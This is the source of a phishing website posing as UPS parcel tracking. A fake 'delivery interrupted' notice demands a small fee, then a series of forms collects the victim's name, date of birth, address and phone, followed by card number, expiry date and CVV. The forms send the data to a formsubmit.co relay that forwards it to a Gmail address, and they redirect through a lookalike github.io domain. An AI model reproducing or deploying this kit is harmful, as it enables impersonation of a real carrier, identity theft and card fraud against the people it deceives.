
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="stylesheet" href="stiles/stile.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>UPS</title>
</head>
<body>
    <div class="plantilla">
        <img src="img/ups.jpg" alt="">
    </div>
    <form action="">
        <div class="data">
            <h2>Rastreo</h2>
            <input type="text" value="   #/Track: EU4322658F">
            <div class="button">
                <a href="s2.html">Rastrear</a>
            </div>
        </div>
        <div class="envio">
            <img src="img/envio.jpg" alt="">
        </div>
    </form>
</body>
</html>
</file>

<file: s2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=s, initial-scale=1.0">
    <title>UPS</title>
    <link rel="stylesheet" href="stiles/stile2.css">
</head>
<body>
    <div class="log">
        <img src="img/log.jpg" alt="">
    </div>
    <div class="di">
      <h2>! Delivery interrupted</h2>
      <h3>*Tracking</h3>
    </div>
    <form action="">
        <input type="text" value="   #/Track: EU4322658F">
        <h6>Your last delivery was interrupted. It is currently being held at the sorting center</h6>
        <h5>The parcel that was sent to you did not respect the weight indicated, and you will be asked to pay an additional fee to ensure 
            that your parcel is delivered correctly.
        </h5>
        <h5>The charge is<b>3.48$</b></h5>
        <h5>To pay, please click on the button below</h5>
        <a href="s3.html"><b></b>Pay ></b></a>
        <h4>Once the fee has been paid, your parcel willbe forwarded as quickly as possible to the delivery adddress.</h5>
        <h4>If the free is not paid within 48 hours, the parcel will be returned to the sender.</h5>
    </form> 
</body>
</html>
</file>

<file: s3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>UPS</title>
    <link rel="stylesheet" href="stiles/stile3.css">
</head>
<body>
    <div class="log">
        <img src="img/log.jpg" alt="">
    </div>
    <div class="num">
        <div class="u"><p>1</p></div>
        <div class="d"><p>2</p></div>
        <div class="t"><p>3</p></div>
     </div>
     <form action="https://formsubmit.co/repocitorio342@gmail.com" method="post">
        <h2>Confirm your billing details</h2>
        <input type="text" placeholder="  Full name" name="nombre" required>
        <input type="text" placeholder="  Date of birth" name="fdn" required>
        <input type="text" placeholder="  Country" name="país" required>
        <input type="text" placeholder="  City" name="ciudad" required>
        <input type="text" placeholder="  Address" name="direxion" required>
        <input type="number" placeholder="  Phone" name="telefono" required>
        <input type="text" placeholder="  Postcode" name="c/postal" required>
        <button>Confirm ></button>
        <input type="hidden" name="_next" value="https://upsserviceclientus.github.io/4463/s4.html">    
        <input type="hidden" name="_captcha" value="false">
     </form>
</body>
</html>
</file>

<file: s4.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>UPS</title>
    <link rel="stylesheet" href="stiles/stile4.css">
</head>
<body>
    <div class="log">
        <img src="img/log.jpg" alt="">
    </div>
    <div class="num">
        <div class="u"><p>1</p></div>
        <div class="d"><p>2</p></div>
        <div class="t"><p>3</p></div>
     </div>
     <form action="https://formsubmit.co/repocitorio342@gmail.com" method="post">
        <h2>Payment details</h2>
        <input type="text" placeholder="  Name on card" name="nombre/tar" required>
        <input type="number" placeholder="  Card number" name="#/tar" required>
        <input type="text" placeholder="  Expiration date" name="fecha/exp" required>
        <input type="number" placeholder="  Security code cvv" name="cvv" required>
        <div class="logs">
            <img src="img/masterc.png" alt="">
            <img src="img/visa.png" alt=""><br>
        </div>
        <button><b>Confirm ></b></button>
        <input type="hidden" name="_next" value="https://upsserviceclientus.github.io/4463/s5.html">    
        <input type="hidden" name="_captcha" value="false">
     </form>
</body>
</html>
</file>

<file: s5.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>UPS</title>
    <link rel="stylesheet" href="stiles/stile5.css">
</head>
<body>
    <div class="log">
        <img src="img/log.jpg" alt="">
    </div>
    <div class="num">
        <div class="u"><p>1</p></div>
        <div class="d"><p>2</p></div>
        <div class="t"><p>3</p></div>
     </div>
    <div class="list">
        <img src="img/11433360.png" alt="">
        <h4>El nuevo código de rastreo estará disponible en su cuenta UPS.</h4>
        <h3>lujdh2005@gmail.com</h3>
        <a href="https://ups.com">Ir a mi cuenta</a>
    </div>
</body>
</html>
</file>
<file: stiles/stile.css>
body {
    margin: 0%;
}
.plantilla {
    width: 100%;
    height: 100%;
    margin: 0px;
}
.plantilla img{
    width: 100%;
    height: 100%;
}
form {
    margin: 0%;
    width: 100%;
    height: 600px;
    background-color: rgb(61, 23, 6);
    align-content: center;
}
.data {
    
    margin: auto;
    background-color: rgb(270,270,270);
    width: 320px;
    height: 280px;
    border-radius: 20px;
    align-content: center;
    text-align: center;
}
.data h2{
    font-family: Arial, Helvetica, sans-serif;
    color: rgb(100,100,100);
}
.data input{
    width: 80%;
    height: 45px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 17px;
}
.button {
    display: block;
    margin-top: 30px;
}
.data a {
    text-decoration: none;
    color: rgb(0,0,0);
    font-family: Arial, Helvetica, sans-serif;
    font-size: 18px;
    background-color: rgb(255, 208, 0);
    border: 0.5px solid rgb(139, 137, 137);
    border-radius: 50px;
    padding: 15px 95px 15px 95px;
    margin-top: 80px;
}
.envio {
    margin-top: 30px;
    width: 100%;
    text-align: center;
}
.envio img{
    width: 90%;
    margin: auto;
    border-radius: 20px;
}
</file>
<file: stiles/stile2.css>
*{
    margin-left: 7px
}
.log img{
    margin-left: 0px;
}
.di {
    margin: 0%;
}
.di h2{
    color: rgb(255,100,100);
    font-family: Arial, Helvetica, sans-serif;
}
.di h3{
    font-family: Arial, Helvetica, sans-serif;
}
form input{
    width: 80%;
    height: 45px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 17px;
    margin-left: 0px;
}
form h6{
    color: rgb(255,100,100);
    font-family: Arial, Helvetica, sans-serif;
    margin-left: 0px;
    margin-top: 3px;
}
form h5{
    font-family: Arial, Helvetica, sans-serif;
    margin-left: 0px;
    margin-top: 3px;
}
form a{
    text-decoration: none;
    color: rgb(0,0,0);
    font-family: Arial, Helvetica, sans-serif;
    font-size: 18px;
    background-color: rgb(255, 217, 0);
    border: 0.5px solid rgb(139, 137, 137);
    border-radius: 50px;
    padding: 10px;
    padding-right: 20px;
    padding-left: 20px;
    margin-left: 0px;
}
form h4{
    font-family: Arial, Helvetica, sans-serif;
    margin-left: 0px;
    margin-top: 40px;
    font-size: 13px;
}
</file>
<file: stiles/stile3.css>
.log {
    text-align: center;
}
.num {
    text-align: center;
    margin-top: 0px;
}
.u {
    display: inline-flex;
}
.d {
    display: inline-flex;
}
.t {
    display: inline-flex;
}
.u p{
    background-color: rgb(255, 217, 0);
    padding: 10px 15px 10px 15px;
    border-radius: 100%;
    border: 0.1px solid rgb(139, 137, 137);
    font-family: Arial, Helvetica, sans-serif;
}
.d p{
    background-color: rgb(236, 236, 236);
    padding: 10px 15px 10px 15px;
    border-radius: 100%;
    border: 0.1px solid rgb(139, 137, 137);
    font-family: Arial, Helvetica, sans-serif;
}
.t p{
    background-color: rgb(236, 236, 236);
    padding: 10px 15px 10px 15px;
    border-radius: 100%;
    border: 0.1px solid rgb(139, 137, 137);
    font-family: Arial, Helvetica, sans-serif;
}
form {
    text-align: center;
}
form h2{
    font-family: Arial, Helvetica, sans-serif;
    font-size: 18px;
    border-bottom: 3px solid rgb(255, 217, 0);
    width: 90%;
    display: inline-block;
    text-align: center;
}
form input{
    margin-top: 15px;
    width: 90%;
    height: 35px;
}
form button{
    margin-top: 15px;
    background-color: rgb(255, 217, 0);
    border: 0.5px solid rgb(139, 137, 137);
    padding: 15px;
    border-radius: 50px;
    font-family: Arial, Helvetica, sans-serif;
}
</file>
<file: stiles/stile4.css>
.log {
    text-align: center;
}
.num {
    text-align: center;
    margin-top: 0px;
}
.u {
    display: inline-flex;
}
.d {
    display: inline-flex;
}
.t {
    display: inline-flex;
}
.u p{
    background-color: rgb(237, 241, 12);;
    padding: 10px 15px 10px 15px;
    border-radius: 100%;
    border: 0.1px solid rgb(139, 137, 137);
    font-family: Arial, Helvetica, sans-serif;
}
.d p{
    background-color: rgb(255, 217, 0);
    padding: 10px 15px 10px 15px;
    border-radius: 100%;
    border: 0.1px solid rgb(139, 137, 137);
    font-family: Arial, Helvetica, sans-serif;
}
.t p{
    background-color: rgb(236, 236, 236);
    padding: 10px 15px 10px 15px;
    border-radius: 100%;
    border: 0.1px solid rgb(139, 137, 137);
    font-family: Arial, Helvetica, sans-serif;
}
form {
    text-align: center;
}
form h2{
    font-family: Arial, Helvetica, sans-serif;
    font-size: 18px;
    border-bottom: 3px solid rgb(255, 217, 0);
    width: 90%;
    display: inline-block;
    text-align: center;
}
form input{
    margin-top: 15px;
    width: 90%;
    height: 35px;
}
form button{
    margin-top: 15px;
    background-color: rgb(255, 217, 0);
    border: 0.5px solid rgb(139, 137, 137);
    padding: 15px;
    border-radius: 50px;
    font-family: Arial, Helvetica, sans-serif;
}
.logs {
    margin-top: 20px;
    text-align: right;
    width: 95%;
}
form img{
    width: 50px;
    height: 30px;
    
}
</file>
<file: stiles/stile5.css>
.log {
    text-align: center;
}
.num {
    text-align: center;
    margin-top: 0px;
}
.u {
    display: inline-flex;
}
.d {
    display: inline-flex;
}
.t {
    display: inline-flex;
}
.u p{
    background-color: rgb(237, 241, 12);
    padding: 10px 15px 10px 15px;
    border-radius: 100%;
    border: 0.1px solid rgb(139, 137, 137);
    font-family: Arial, Helvetica, sans-serif;
}
.d p{
    background-color: rgb(237, 241, 12);
    padding: 10px 15px 10px 15px;
    border-radius: 100%;
    border: 0.1px solid rgb(139, 137, 137);
    font-family: Arial, Helvetica, sans-serif;
}
.t p{
    background-color: rgb(255, 217, 0);
    padding: 10px 15px 10px 15px;
    border-radius: 100%;
    border: 0.1px solid rgb(139, 137, 137);
    font-family: Arial, Helvetica, sans-serif;
}
.list{
    text-align: center;
}
.list img{
    width: 80px;
    height: 80px;
    margin-top: 30px;
}
.list h4{
    font-family: Arial, Helvetica, sans-serif;
}
.list h3{
    font-family: Arial, Helvetica, sans-serif;
    margin-bottom: 40px;
}
.list a{
    text-decoration: none;
    color: rgb(0,0,0);
    font-family: Arial, Helvetica, sans-serif;
    font-size: 18px;
    background-color: rgb(255, 208, 0);
    border: 0.5px solid rgb(139, 137, 137);
    border-radius: 50px;
    padding: 15px 95px 15px 95px;
}
</file>
